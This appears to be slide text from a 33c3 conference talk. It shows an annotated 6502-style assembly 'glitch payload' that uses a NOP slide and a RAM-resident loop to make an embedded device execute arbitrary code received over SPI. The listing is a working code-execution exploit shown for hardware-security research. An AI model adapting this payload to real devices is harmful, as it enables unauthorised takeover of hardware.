 Glitch payload - RAM intercept loop
(addresses have been changed)
SPI_RAM:4000 05 .BYTE 5 ; cmd05
SPI_RAM:4001 40 .BYTE $40 ; length 0x40 bytes
SPI_RAM:4002 ; ------------------------------------------------------------------
SPI_RAM:4002
SPI_RAM:4002 executable_command: ; pad the beginning of the packet with some NOPs to give as big of an entry point as possible
SPI_RAM:4002 EA NOP
SPI_RAM:4003 EA NOP ; "nop slide"
SPI_RAM:4004 EA NOP
SPI_RAM:4005 EA NOP
SPI_RAM:4006 EA NOP
SPI_RAM:4007 EA NOP
SPI_RAM:4008 EA NOP
SPI_RAM:4009 EA NOP
SPI_RAM:400A EA NOP
SPI_RAM:400B EA NOP
SPI_RAM:400C EA NOP
SPI_RAM:400D A2 00 LDX #0
SPI_RAM:400F
SPI_RAM:400F copy_intercept_loop: ; CODE XREF: SPI_RAM:4018
SPI_RAM:400F BD 2C 40 LDA $402C,X ; copy intercept loop from SPI_RAM to main RAM so it isn't overwritten by next packet
SPI_RAM:4012 9D 40 11 STA $1140,X
SPI_RAM:4015 E8 INX
SPI_RAM:4016 E0 20 CPX #$20 ; ' '
SPI_RAM:4018 D0 F5 BNE copy_intercept_loop ; copy code from SPI_RAM to main RAM
SPI_RAM:401A A9 AB LDA #$AB ; ''
SPI_RAM:401C 8D 14 41 STA $4114 ; setup response at 3114: AB 00 AB
SPI_RAM:401F A9 00 LDA #0
SPI_RAM:4021 8D 15 41 STA $4115
SPI_RAM:4024 A9 AB LDA #$AB ; ''
SPI_RAM:4026 8D 16 41 STA $4116
SPI_RAM:4029 4C 40 11 JMP $1140 ; jump to code that was copied from SPI_RAM to main RAM
SPI_RAM:402C ; ------------------------------------------------------------------
SPI_RAM:402C
SPI_RAM:402C intercept_loop:
SPI_RAM:402C 20 24 A2 JSR $A224 ; send packet we prepped in SPI_RAM (calling routine from the middle to skip over undesired behaviour)
SPI_RAM:402F 20 D2 A5 JSR $A5D2 ; reset interrupt flag and clear interrupt mask
SPI_RAM:4032 17 E1 RMB1 $E1 ; clear bit indicating response has been sent (no further packet waiting to be processed)
SPI_RAM:4034 A2 00 LDX #0
SPI_RAM:4036 DA PHX ; push 0x00 on stack
SPI_RAM:4037 A2 E1 LDX #$E1
SPI_RAM:4039 DA PHX ; push address of flag for us to be awaken on (received SPI packet)
SPI_RAM:403A A9 02 LDA #2
SPI_RAM:403C 00 BRK ; BRK #2 - sleep until SPI packet is received
SPI_RAM:403D ; ------------------------------------------------------------------
SPI_RAM:403D 20 02 40 JSR executable_command ; call subroutine received in RAM
SPI_RAM:4040 80 EA BRA intercept_loop ; loop to receive next executable command
33c3
WORKS FOR
33c3
WORKS FOR ME